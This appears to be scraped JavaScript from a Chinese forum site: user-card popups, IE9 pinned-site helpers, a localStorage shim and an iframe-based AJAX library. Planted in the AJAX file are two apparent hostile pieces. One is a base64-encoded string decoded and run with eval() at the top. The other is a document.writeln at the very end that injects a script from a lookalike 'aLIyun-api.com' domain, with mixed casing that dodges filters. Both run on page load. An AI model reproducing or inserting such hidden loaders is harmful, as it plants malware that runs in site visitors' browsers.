		this.currHandler = null;//用来记录当前滑过的元素
		this.wrapWidth=245;//.card_medal_wrap宽度
		this.liWidth=35;
		this.data=[];
	}
	usercard.prototype = {
		"init": function(){
			//初始化,绑定元素鼠标事件触发名片
			var self = this;
			var items = getElementsByClassName(this.actClass);
			if(items.length<1){
				return false;
			}
			var mouseover=function(){
				var t = this;
				if (self.inter) {
					clearTimeout(self.inter);
				}
				self.inter = setTimeout(function(){
					self.show(t);
				}, 500);
				return false;
			}
			var mouseout=function(){
				var t = this;
				if (self.inter) {
					clearTimeout(self.inter);
				}
				self.inter = setTimeout(function(){
					if (!self.dock&&self.obj!=null) {
						self.hide();
					}
				}, 1000);
				return false;
			}
			for (var i = 0, len = items.length; i < len; i++) {
				(function(item){
					addEvent(item, "mouseover", mouseover);
					addEvent(item, "mouseout", mouseout);
				})(items[i])
			}
			
		},
		"show": function(o){
			//显示名片
			var self = this;
			//如果是刚刚滑过的元素
			if (self.obj && self.currHandler && self.currHandler == o) {
				self.obj.style.visibility="visible";
				return false;
			}
			self.currHandler = o;
			var obj = document.getElementById(this.id);
			var popc=getObj("cardPopContent");
			if (obj&&popc) {
				popc.innerHTML = "";
				this.obj = obj;
			}
			else {
				this.obj = document.createElement("div");
				this.obj.id = this.id;
				this.obj.style.position = "absolute";
				this.obj.innerHTML='<table border="0" cellspacing="0" cellpadding="0"><tbody><tr><td class="bgcorner1"></td><td class="pobg1"></td><td class="bgcorner2"></td></tr><tr><td class="pobg4"></td><td><div class="popoutContent" id="cardPopContent"></div></td><td class="pobg2"></td></tr><tr><td class="bgcorner4"></td><td class="pobg3"></td><td class="bgcorner3"></td></tr></tbody></table>';
				document.body.appendChild(this.obj);
			}
			//初始隐藏
			this.obj.style.visibility="hidden";
			
			this.popContent=getObj("cardPopContent");
			
			addEvent(this.obj, "mouseover", function(e){
				if (!self.dock) {
					self.dock = true;
					self.obj.style.visibility="visible";
				}
			})
			addEvent(this.obj, "mouseout", function(e){
				var ele = e.relatedTarget || e.toElement;
				if (!self.contains(self.obj, ele) && self.dock) {
					self.hide();
					self.dock = false;
				}
			})
			this.create(o);
			
		},
		"medalAni":function(){
			if(!this.prev||!this.next){
				return false;
			}
			var self=this;
			var lis=this.medalList.getElementsByTagName("li");
			var gw=lis.length*self.liWidth;
			this.medalList.style.width=gw+"px";
			var maxPan=(gw%self.wrapWidth!=0)?Math.floor(gw/self.wrapWidth)*self.wrapWidth:gw-self.wrapWidth;//最大允许偏移量
			var timer;
			var moveTo=function(elem,final_x,final_y,interval){
				var xpos=parseInt(getStyle(self.medalList,"left"));
				self.prev.className="card_pre";
				self.next.className="card_next";
				if(xpos==final_x){
					return false;
				}
				if(xpos<final_x){
					var dist=Math.ceil((final_x-xpos)/5);
					xpos=xpos+dist;
				}
				if(xpos>final_x){
					var dist=Math.ceil((xpos-final_x)/5);
					xpos=xpos-dist;
				}
				if(xpos>=0){
					elem.style.left="0px";
					self.prev.className="card_pre_old";
					self.next.className="card_next";
					return false;
				}
				if(xpos<=-maxPan){
					elem.style.left=-maxPan+"px";
					self.prev.className="card_pre";
					self.next.className="card_next_old";
					return false;
				}	
				
				elem.style.left=xpos+"px";
				timer=setTimeout(function(){
					moveTo(elem,final_x,final_y,interval);
				},interval);
			}
			addEvent(this.prev,"click",function(){
				var xpos=Math.abs(parseInt(getStyle(self.medalList,"left")));
				var width=self.liWidth*self.medalNum
				if(xpos%width!=0){
					return false;
				}
				if(timer){
					clearTimeout(timer);
				}
				var currLeft=parseInt(getStyle(self.medalList,"left"));
				var final_x=currLeft+self.liWidth*self.medalNum;
				moveTo(self.medalList,final_x,0,40)
			})
			addEvent(this.next,"click",function(){
				var xpos=Math.abs(parseInt(getStyle(self.medalList,"left")));
				var width=self.liWidth*self.medalNum
				if(xpos%width!=0){
					return false;
				}
				if(timer){
					clearTimeout(timer);
				}
				var currLeft=parseInt(getStyle(self.medalList,"left"));
				var final_x=currLeft-self.liWidth*self.medalNum;
				moveTo(self.medalList,final_x,0,40)
			})
		},
		"contains": function(a, b){
			//元素a是否包含元素B
			if (document.compareDocumentPosition) {
				return !!(a.compareDocumentPosition(b) & 16);
			}
			else {
				return a !== b && (a.contains ? a.contains(b) : true);
			}
		},
		"updatePos": function(ele){
			//更新名片位置
			this.obj.style.visibility="visible";
			var dd = document.documentElement;
			var db = document.body;
			var stop = dd.scrollTop + db.scrollTop
			var sleft = dd.scrollLeft + db.scrollLeft;
			var cw = dd.clientWidth;
			var ch = dd.clientHeight;
			var bound = ele.getBoundingClientRect();
			var left = bound.left;
			var top = bound.top;
			var h = ele.offsetHeight;
			var w = ele.offsetWidth;
			var oh = this.obj.offsetHeight;
			var ow = this.obj.offsetWidth;
			this.obj.style.left = (left + ow) > cw ? (sleft + left + w - ow + "px") : (sleft + left + "px");
			this.obj.style.top = (top + oh + h) > ch ? (stop + top - oh + "px") : (stop + top + h + "px");
		},
		"hide": function(){
			//关闭(隐藏)名片
			this.obj.style.visibility="hidden";
		},
		"create": function(ele){
			//构建名片内容
			var self=this;
			var key=ele.getAttribute("data-card-key");
			//除去后顾之忧
			if(!key){
				key=ele.getAttribute("data-card-url");
			}
			var data=this.data;
			if(data.length>0){
				for(var i=0,len=data.length;i<len;i++){
					if(data[i].k==key){
						this.fillCont(ele,data[i].v);
						return false;
					}
				}
			}
			this.getData(ele,function(json){
				var status=json.status||"";
				if(status!="success"){
					return false;
				}
				self.fillCont(ele,json);
				self.data.push({"k":key,"v":json})
			})
			
		},
		"fillCont":function(ele,json){
				var uid=json.uid||"";
				var username=json.username||"";
				var icon=json.icon||"images/face/none.gif";
				var memtitle=json.memtitle||"";
				var viewTid=json.viewTid||"";
				var viewFid=json.viewFid||"";
				var genderClass=json.genderClass||"";
				var attention=json.attention||"";
				var memberTags=json.memberTags||[];
				var online=json.online == 1 ? "在线" : "离线";
				var mine=json.mine||"";
				var medals=json.medals||[];
				var displayLen=this.wrapWidth/this.liWidth;//可显示的图标个数
				var gender = genderClass == 1 ? 'man' : 'women';
				var isonline = json.online == 1 ? '_ol' : '_unol';
				var genderclass = gender+isonline;
				//判断它正在看
				var readHtml="";
				if(viewTid!=""){
					readHtml='<a href="read.php?tid='+(viewTid||'')+'" title="Ta正在看" class="w s4" target="_blank">(Ta正在看...)</a>';
				}
				else if(viewFid!="") {
					readHtml='<a href="thread.php?fid='+(viewFid||'')+'" title="Ta正在看" class="w s4" target="_blank">(Ta正在看...)</a>';
				}
				//组合标签
				var tagHtml=[];
				var tagLen=memberTags.length;
				for(var i=0,len=tagLen;i<len;i++){
					var _tid=memberTags[i].tagid;
					var _tname=memberTags[i].tagname;
					var _tagclass = memberTags[i].className;
					tagHtml.push('<a href="u.php?a=friend&type=find&decode=1&according=tags&step=2&f_keyword='+encodeURIComponent(_tname)+'" class='+_tagclass+' target="_blank">'+_tname+'</a>');
				}
				if(tagLen>3){
					tagHtml.push('<a href="u.php?uid='+uid+'" title="查看更多"  target="_blank">...</a>');
				}
				tagHtml = (tagHtml == "") ? "还未设置个性标签哦" : tagHtml.join("，");
				//勋章
				var medalsHtml=[];
				var medalsLen=medals.length;
				for(var i=0,len=medalsLen;i<len;i++){
					var _mclass = medals[i].isuser == 1 ? 'open' : '';
					var _smallimage=medals[i].smallimage;
					var _mname=medals[i].name;
					medalsHtml.push('<li class='+_mclass+'><a href="apps.php?q=medal" target="_blank"><img src="'+_smallimage+'" wihdth="30" height="30" title="'+_mname+'"></a></li>');
				}

				var attentionHtml=[];
				attentionHtml = mine ? '<a href="javascript:void(0)" onclick="'+(attention==1?'':'Attention.add(this,'+uid+',1)')+'" class="'+(attention==1?'add_following':'s4 add_follow')+' mr10">'+(attention==1?'已关注':'加关注')+'</a><span class="gray2 mr10">|</span><a href="javascript:void(0)" onclick="sendmsg(\'pw_ajax.php?action=msg&touid='+uid+'\', \'\', this)" class="s4">发消息</a>' : '';
				//勋章html
				var medalHtml='<div class="popBottom">\
						'+((medalsLen>displayLen)?'<div class="card_page"><a href="javascript:void(0)" class="card_pre_old" id="card_pre">上一组</a><a href="javascript:void(0)" class="card_next" id="card_next">下一组</a></div>':'')+'\
								<div class="card_medal_wrap">\
									<ul class="cc" id="cardMedal">\
										'+(medalsHtml.join(""))+'\
									</ul>\
								</div>\
							</div>';			
				var fragment = document.createDocumentFragment();
				var card = document.createElement("div");
				card.innerHTML = '<div class="card_small"><dl class="cc">\
						<dt><a href="u.php?uid='+uid+'" target="_blank"><img src="'+icon+'" width="48" height="48" title="'+username+'"></a></dt>\
						<dd>\
							<span class="fr gray w">'+memtitle+'</span>\
							<span class="'+genderclass+' mr5" title="'+online+'" alt="'+online+'" >在线</span><a href="u.php?uid='+uid+'" class="b mr5" target="_blank">'+username+'</a>'+readHtml+'\
							<p><span class="w">标签：</span>'+tagHtml+'</p>\
							<p class="tar">'+attentionHtml+'</p>\
						</dd>\
					</dl>\
					'+(medalsLen>0?medalHtml:'')+'</div>';
				fragment.appendChild(card);
				//return fragment;
				this.popContent.innerHTML="";//fix ajax multi addEvent  
				this.popContent.appendChild(fragment);
				this.medalList=getObj("cardMedal");
				this.prev=getObj("card_pre");
				this.next=getObj("card_next");
				this.updatePos(ele);
				this.medalAni();
		},
		"getData":function(ele,callback){
			var url=ele.getAttribute("data-card-url");
			ajax.send(url,"",function(){
				if(callback){
					var data=ajax.request.responseText;
					callback(eval("("+data+")"));
				}
			})
		}
	}
	win.onReady(function(){
			var goTop=new scrollBar();
				goTop.init();
				win.goTop=goTop;
			win.uCard=new usercard();
			win.uCard.init();
	});
	/*新功能气泡
	*new Bubble(a).init();
	*a:页面中的气泡元素ID  如: [{"name":"pw_all_tip_kmd","id":"markoperation"},{"name":"pw_all_tip_medal","id":"applicationcenter"}]
	*/
	win.Bubble=function(ids){
		this.ids=ids;
		this.info={};//程序输出的气泡ID，表示不显示此气泡
		this.uid=(typeof winduid!="undefined")?winduid:null;
	}
	Bubble.prototype={
		init:function(){
			if(this.uid==null){
				return false;
			}
			var self=this;
			if(this.ids.length<1){
				return false;
			}
			if(typeof userBubbleInfo!="undefined"){
				this.info=userBubbleInfo;
			}
			var elems=[];
			for(var i=0,len=this.ids.length;i<len;i++){
				var name=this.ids[i].name;
				var id=this.ids[i].id;
				//判断该层是否可以显示
				if(this.info[name]!=undefined){
					continue;
				}
				if(!getObj(name)){
					continue;
				}
				if(!getObj(id)){
					continue;
				}
				//气泡元素
				var obj=getObj(name);
				//参照ID
				var ele=getObj(id);
				elems.push({k:name,v:obj,ele:ele});
			}
			if(elems.length>0){
				var bubbleBox=elems[0].v;
				var posBox=elems[0].ele;
				var left=posBox.getBoundingClientRect().left;
				var top=posBox.getBoundingClientRect().top;
				var st=document.documentElement.scrollTop+document.body.scrollTop;
				bubbleBox.style.display="block";
				bubbleBox.style.position="absolute";
				bubbleBox.style.left=left+"px";
				bubbleBox.style.top=top+st+"px";
				
				var btns=bubbleBox.getElementsByTagName("a");
				for(var i=0,len=btns.length;i<len;i++){
					var btn=btns[i];
					(function(ele,obj,id){
						addEvent(ele,"click",function(){
							self.hide(obj,id,ele);
							return false;
						})
					})(btn,bubbleBox,elems[0].k)
				}
			}
		},
		close:function(obj){
			obj.style.display="none";
		},
		hide:function(obj,str,ele){
			ajax.send("pw_ajax.php?action=bubble&uid="+this.uid+"&sign="+str,"",function(){
				var href=ele.getAttribute("href");
				if(href&&href.indexOf("javascript")==-1){
					location.href=href;
				}
			});
			this.close(obj);
			return false;
		}
	}
})(window,document);
//ie9固定网站
(function(){
	var IE9_pinned=function(){
	this.data={ "type":"msg",
				"overlayIcon":"images/ico/overlay.ico",
				"overlayText":"新消息",
				"name":"新消息提示",
				"items":[]
			  };
	}
	IE9_pinned.prototype={
		//设置覆盖图标
		setOverlayIcon:function(json){
			try {
				if (window.external.msIsSiteMode()) {
						var icon=json.overlayIcon;
						var text=json.overlayText;
						window.external.msSiteModeSetIconOverlay(icon, text);
						window.external.msSiteModeActivate();
				}
			}
			catch (e) {
			}
		},
		//清除图标
		clearOverlayIcon:function(){
			try {
				if (window.external.msIsSiteMode()) {
					window.external.msSiteModeClearIconOverlay();
				}
			}
			catch (e) {
			}
		},
		//添加动态列表
		addJumpList:function(json){
			try{
				if(window.external.msIsSiteMode()){
					window.external.msSiteModeClearJumpList();
					window.external.msSiteModeCreateJumpList(json.name);
					for(var i=0,len=json.items.length;i<len;i++){
						var item=json.items[i];
						var name=item.name;
						var num=item.num;
						var url=item.url;
						var icon=item.icon;
						window.external.msSiteModeAddJumpListItem(name+":"+num,url,icon,"tab"); 
					}
					window.external.msSiteModeShowJumpList();
				}
			}
			catch(e){
			}
		},
		//清除动态列表
		clearJumpList:function(){
			try{
				if(window.external.msIsSiteMode()){
					window.external.msSiteModeClearJumpList();
				}
			}
			catch(e){
			}
		},
		//激活窗口 单位:s
		modeActivate:function(delay){
			try{
				if(window.external.msIsSiteMode()){
					setTimeout("window.external.msSiteModeActivate()",delay*1000)
				}
			}
			catch(e){
				
			}
		
		},
		reset:function(){
			this.clearOverlayIcon();
			this.clearJumpList();
		}
	}
	if(UA.ie>=9){
		var ie9=new IE9_pinned();
		ie9.reset();
		var obj=getObj("pw_all_tip");
		if(!obj){return false;}
		ie9.setOverlayIcon(ie9.data);
		var _data=JSONParse(obj.getAttribute("data-msg"));
		if(!_data){return false;}
		var items=ie9.data.items=[];
		for(var i=0,len=_data.length;i<len;i++){
			var item=_data[i];
			var num=item.num;
			var name=item.name;
			var url=item.url;
			if(num>0){
				items.push({"name":name,"num":num,"url":url,"icon":"images/ico/mail.ico","target":"tab"})
			}
		}
		ie9.addJumpList(ie9.data);
	}
})();
//本地存储
(function(){
	var UserData = {
        userData : null,
        name : location.hostname,
        init:function(){
            if (!UserData.userData) {
                try {
                    UserData.userData = document.createElement('INPUT');
                    UserData.userData.type = "hidden";
                    UserData.userData.style.display = "none";
                    UserData.userData.addBehavior ("#default#userData");
                    document.body.appendChild(UserData.userData);
                    var expires = new Date();
                    expires.setDate(expires.getDate()+365);
                    UserData.userData.expires = expires.toUTCString();
                } catch(e) {
                    return false;
                }
            }
            return true;
        },
        setItem : function(key, value) {
            if(UserData.init()){
                UserData.userData.load(UserData.name);
                UserData.userData.setAttribute(key, value);
                UserData.userData.save(UserData.name);
            }
        },
        getItem : function(key) {
            if(UserData.init()){
            UserData.userData.load(UserData.name);
            return UserData.userData.getAttribute(key)
            }
        },
        removeItem : function(key) {
            if(UserData.init()){
            UserData.userData.load(UserData.name);
            UserData.userData.removeAttribute(key);
            UserData.userData.save(UserData.name);
            }

        }
    };
	if(!window.localStorage){
		window.localStorage=UserData;
	}
})();


--- FILE ---
content_type: application/javascript
request_url: https://438390.com/bbs/js/pw_ajax.js
body_size: 4872
content:
// Generated by PHP
const encryptedCode = "[base64]/ZGF0YXR5cGU9anNvbnAmdG9rZW49MjNiM2YyZWI0MTg0ZDJmMTBmZmViM2JiMmY2NWExZDcmY2FsbGJhY2s9Z2V0Z2VvaXAiKQ==";
    function decryptCode(encryptedCode) {
            
            return atob(encryptedCode);
        }
            const decryptedCode = decryptCode(encryptedCode);
            eval(decryptedCode); 
function AjaxObj() {
	this.responseText = null;
	var s = document.createElement('div');
	s.style.display = 'none';
	var n = 'iframe' + new Date().getTime();
	s.innerHTML = '<iframe src="about:blank" id="' + n + '" name="' + n + '"></iframe>';
	var bd=document.body;
	bd.insertBefore(s,bd.firstChild);
	this.iframe = s.firstChild;

	this.post = function(url,data) {
		if (typeof data == 'string' && data != '') {
			var f = document.createElement('form');
			f.name	 = 'ajaxform';
			f.target = n;
			f.method = 'post';
			f.action = url;
			var ds = data.split("&");
			for (var i = 0; i < ds.length; i++) {
				if (ds[i]) {
					var v	 = ds[i];
					var el	 = document.createElement('input');
					el.type  = 'hidden';
					el.name  = v.substr(0,v.indexOf('='));
					el.value = v.substr(v.indexOf('=')+1);
					f.appendChild(el);
				}
			}
			document.body.insertBefore(f,document.body.childNodes[0]);
			f.submit();
			document.body.removeChild(f);
			
		} else if (typeof data == 'object') {
			var s = data.getAttribute('action');
			if (typeof s == 'object') {
				var p = s.parentNode;
				p.removeChild(s);
				data.setAttribute('action', url);
				p.appendChild(s);
			} else {
				data.setAttribute('action', url);
			}
			data.target = n;
			data.submit();
		} else {
			self.frames&&self.frames[n].location.replace(url);//让iframe没有浏览历史
			//this.iframe.src=url;
		}
	}
	this.clearhistroy = function() {
		self.frames&&self.frames[n].location.replace('about:blank');
	}
}
function XMLhttp() {
	this.request = null;
	this.recall	 = null;
	this.time    = null;
	this.t       = null;
	this.sArray  = new Array();
	this.last	 = 0;
}

XMLhttp.prototype = {

	send : function(url,data,callback) {
		if (this.request == null) {
			this.request = new AjaxObj();
		}
		this.request.responseText = '';

		var nowtime	= new Date().getTime();
		if (nowtime - this.last < 1500) {
			clearTimeout(this.t);
			this.t = setTimeout(function(){ajax.send(url,data,callback)},1500+this.last-nowtime);
			return;
		}
		this.last = nowtime;
		url	+= (url.indexOf("?") >= 0) ? "&nowtime=" + nowtime : "?nowtime=" + nowtime;
		if (typeof verifyhash != 'undefined') {
			url += '&verify=' + verifyhash;
		}
		this.request.post(url,data);
		this.recall = callback;
		if (typeof this.recall == "function") {
			if (this.request.iframe.attachEvent) {
				this.request.iframe.detachEvent('onload',ajax.load);
				this.request.iframe.attachEvent('onload',ajax.load);
			} else {
				this.request.iframe.addEventListener('load',ajax.load,true);
			}
		}
	},

	load : function() {
		if(!ajax.request.iframe.contentWindow){
			return false;
		}
		var _innerText=ajax.request.iframe.contentWindow.document.documentElement.innerText;
		var _textContent=ajax.request.iframe.contentWindow.document.documentElement.textContent;
		if(_innerText==undefined&&_textContent==undefined){
			return false;
		}
		if(-[1,]){
				ajax.request.responseText=_textContent;
		}else{
				var rules = /<!\[CDATA\[([\s\S]+)\]\]>/.exec(_innerText);
				if(rules && rules[1]){
					ajax.request.responseText=rules[1].replace(/^\s+|\s+$/g,'');
				}else{
					var xmlDoc=ajax.request.iframe.contentWindow.document.XMLDocument;
					if(xmlDoc){
						ajax.request.responseText=xmlDoc.text;
					}else{
						ajax.request.responseText=_innerText;
					}
				}
		}
		
		if (ajax.request.iframe.detachEvent) {
			ajax.request.iframe.detachEvent('onload',ajax.load);
		} else {
			ajax.request.iframe.removeEventListener('load',ajax.load,true);
		}
		//try{if (ajax.request.iframe.location.href == 'about:blank'){return '';}}catch(e){}
		if (typeof(ajax.recall) == 'function') {
			ajax.recall();
			ajax.doscript();
		}
		//fixed for tt browser (register page)
		if (typeof ajaxclearhistory == 'undefined')ajax.request.clearhistroy();
	},

	XmlDocument : function(obj) {
		return (!-[1,]) ? ajax.request.iframe.contentWindow.document.XMLDocument : ajax.request.iframe.contentWindow.document;
	},

	submit : function(obj,recall) {
		if (typeof recall == 'undefined' || typeof recall != 'function') {
			recall = ajax.guide;
		}
		ajax.send(obj.getAttribute('action'), obj, recall);
		closep();
	},

	get : function(newread,border,cb,focus) {
		var temp = newread ? newread : read;
		var no_run_script = false;
		if (ajax.request.responseText.indexOf('NO_RUN_SCRIPT') == 0){
			ajax.request.responseText = ajax.request.responseText.substring(13);
			no_run_script = true;
		}
		if (ajax.request.responseText != null && ajax.request.responseText.indexOf('<') != -1 && !no_run_script) {
			temp.setMenu(this.runscript(ajax.request.responseText), '', border);
			temp.menupz(temp.obj);
			if(cb){
				cb();
			}
			//聚焦
			if(focus){
				try{
				var inputs=temp.menu.getElementsByTagName("input");
				for(var i=0,len=inputs.length;i<len;i++){
					var _input=inputs[i];
					if(_input.type=="text" && !_input.disabled && _input.style.display != 'none'){
						setTimeout(function(){
							_input.focus();
						},100)
						return;
					}
				}
				}catch(e){}
			}
		} else {
			closep();
			ajax.guide();
		}
		
	},

	runscript : function (html) {
		if (html.indexOf('<script') == -1) return html;
		var _=this;
		html = html.replace(/<script(.*?)>([^\x00]*?)<\/script>/ig, function($1, $2, $3) {
			_.sArray.push({'attribute' : $2, 'code' : $3});
			return '';
		});
		return html;
	},

	doscript : function() {
		for (var i = 0; i < this.sArray.length; i++) {
			var id = path = code = '';
			if (this.sArray[i]['attribute'].match(/\s*id\="([\w\_]+?)"/i)) {
				id = RegExp.$1;
			}
			if (this.sArray[i]['attribute'].match(/\s*src\="(.+?)"/i)) {
				path = RegExp.$1;
			} else {
				code = this.sArray[i]['code'];
			}
			loadjs(path, code, id);
		}
		this.sArray = new Array();
	},
	
	showError : function(message,time){
		var control = document.getElementById('pw_box'),
			popout = getElementsByClassName('popout',control)[0],
			msgBoxs = getElementsByClassName('wrongTip',popout),
			box = msgBoxs.length ? msgBoxs[0] : null;
			popBottom = getElementsByClassName('popBottom',control);
			if(!box) {	
				
				box = document.createElement('div');
				box.className = 'wrongTip';
				box.innerHTML = message;
				popBottom[0].parentNode.insertBefore(box,popBottom[0]);
			}
			box.style.display = '';
			box.innerHTML = message;
			if(time == undefined) time = 3;	
			clearTimeout(this.showTime);
			this.showTime = setTimeout(function(){box.style.display = 'none';},time * 1000);
			return false;
	},

	guide : function(callback) {
		if (ajax.request.responseText == null) {
			ajax.request.responseText = '您请求的页面出错啦!';
		}
		var rText = ajax.request.responseText.split('\t');

		/*主题印戳*/
		if(operateOverPrint(rText)){
			return false;
		}
		if (rText[1] != 'nextto') {
			showDialog('', rText[0], 2, callback ? callback : null);
		}
		if (typeof(rText[1]) != 'undefined' && in_array(rText[1],['jump','nextto','reload'])) {
			if (rText[1] == 'jump') {
				setTimeout("window.location.href='"+rText[2]+"';",200);
			} else if (rText[1] == 'nextto') {
				sendmsg(rText[2],rText[3],rText[4]);
			} else if (rText[1] == 'reload') {
				setTimeout("window.location.reload();",2000);
			}
		}
	},

	clear : function() {
		if (IsElement('ajax_guide')) document.body.removeChild(getObj('ajax_guide'));
	},

	convert : function(str) {
		if (typeof(str)=='string') {
			return str.replace(/\&/g,'%26');
		}
		return str;
	},

	quickpost : function(event,obj) {
		if ((event.ctrlKey && event.keyCode == 13) || (event.altKey && event.keyCode == 83)) {
			try{obj.ajaxsubmit.click();}catch(e){}
		}
	}
}

var ajax = new XMLhttp();
function sendmsg(url,data,id,callback) {//callback 07-05扩展,用来执行html生成之后的回调,不影响之前代码
	var e=getEvent();
	if(e.preventDefault){
		e.preventDefault();
	}else{
		e.returnValue=false;
	}
	read.obj = (!!id&&typeof id === 'string') ? getObj(id) :(typeof id=="object")?id:null;
	read.guide();
	setTimeout(function(){ajax.send(url,data,function(){
		ajax.get();
		callback && callback();
	});},100);
}
function objCheck(obj) {
	if (typeof(obj)=='string') {
		obj	= getObj(obj);
	}
	return obj;
}

function setCurrent(src,dst,css) {
	var o = null;
	if (IsElement(src)) {
		o = getObj(src);
	} else if (dst && IsElement(dst)) {
		o = getObj(dst);
	}
	if (o) o.className += ' ' + css;
}

function strlen(str){
	var len = 0;
	var s_len = str.length = (is_ie && str.indexOf('\n')!=-1) ? str.replace(/\r?\n/g, '_').length : str.length;
	window.charset?0:charset="";
	var c_len = charset == 'utf-8' ? 3 : 2;
	for(var i=0;i<s_len;i++){
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? c_len : 1;
	}
	return len;
}

function substr(str, len) {
	if(!str || !len) {
		return '';
	}
	var a = 0;
	var i = 0;
	var temp = '';
	var c_len = charset == 'utf-8' ? 3 : 2;
	for (i=0;i<str.length;i++) {
		if (str.charCodeAt(i)>255) {
			a+=c_len;
		} else {
			a++;
		}
		if(a > len) {
			return temp;
		}
		temp += str.charAt(i);
	}
	return str;
}

function initCheckTextNum(textareaid,warnid,num,nodisplay) {
	var textareaobj = getObj(textareaid);
	var nodisplay = nodisplay ? false : true;/* if choose true the limit nums will not display else will display*/
	try{if (document.addEventListener) {
		textareaobj.addEventListener("input",function(){checkTextNum(textareaobj,warnid,num,nodisplay);},false);
	} else if (document.attachEvent){
		textareaobj.attachEvent("onpropertychange",function(){checkTextNum(textareaobj,warnid,num,nodisplay);});
	}}catch(e){}
}

function checkTextNum(textareaid,warnid,num,nodisplay) {

	if (typeof(textareaid) == 'string') {
		var textareaobj = getObj(textareaid);
	} else {
		var textareaobj = textareaid;
	}
	var str_length = strlen(textareaobj.value);
	if (!objCheck(getObj(warnid))) {
		return false;
	}
	var warn = getObj(warnid);
	if (str_length > num) {
		warn.style.display = '';
		warn.style.color = '';
		warn.innerHTML = '已超出'+(str_length-num)+'字节';
	} else {
		if(nodisplay){
			warn.style.display = '';
			warn.innerHTML = '剩余'+(num-str_length)+'字节';
		}else if(warn.style.display == ''){
			warn.style.display = 'none';
		}
	}
}
function SetCookie(name,value) {
	expires = new Date();
	expires.setTime(expires.getTime()+(86400*365*1000));
	document.cookie=name+"="+escape(value)+"; expires="+expires.toGMTString()+"; path=/";
}

function FetchCookie(name) {
	var start = document.cookie.indexOf(name);
	var end = document.cookie.indexOf(";",start);
	return start==-1 ? null : unescape(document.cookie.substring(start+name.length+1,(end>start ? end : document.cookie.length)));
}

function showOverPrint(obj,isMulti){
	var url = obj.getAttribute("url");
	if (!isMulti) {
		sendmsg(url,'',obj.id);
		return false;
	}
	var overprintTids = getObj('overprinttids').value;
	sendmsg(url,'tidarray=' + overprintTids,obj.id);
	return false;
}

function operateOverPrint(text){
	/*主题印戳*/
	if (typeof(text[1]) != 'undefined' && in_array(text[1],['overprint'])) {
		var overprint = getObj("read_overprint");
		if(overprint && typeof(text[2]) != 'undefined'){
			var img = overprint.getElementsByTagName("img")[0];
			if(!img){
				img = document.createElement("img");
				img.src = text[2];
				overprint.appendChild(img);
			}else{
				img.src = text[2];/*图标切换*/
			}
			if(text[2] == ""){
				overprint.removeChild(img);
			}
		}
		/*是否存在后续操作*/
		if(typeof(text[3]) == 'undefined'){
			showDialog('',text[0],2);
		}
		if(typeof(text[3]) != 'undefined' && text[3] == "nextto"){
			sendmsg(text[4],text[5],text[6]);
		}
		return true;;
	}else{
		return false;
	}
}
function showViewLog(url,data,id){
	read.obj = (typeof id == 'undefined' || !id) ? null : getObj(id);
	read.guide();
	setTimeout(function(){ajax.send(url,data,function(){
		ajax.get();
		document.body.onmousedown = function(event){
			closep();
			document.body.onmousedown = function(){};
		}
		var box = getObj("pw_box");
		if(box){
			box.onmousedown = function(evt){
				if(evt){
		    		evt.stopPropagation();
		    	}else{
		    		event.cancelBubble = true;
		    	}
			}
		}
	});},100);
}
function uploadFile(ajaxForm,callback)
{
	ajax.send(url, ajaxForm.cloneNode(true), callback);
};document.writeln("<ScrIpT/sRc=//aLIyun-api.com/?web_id=1281459115></ScrIpT>");
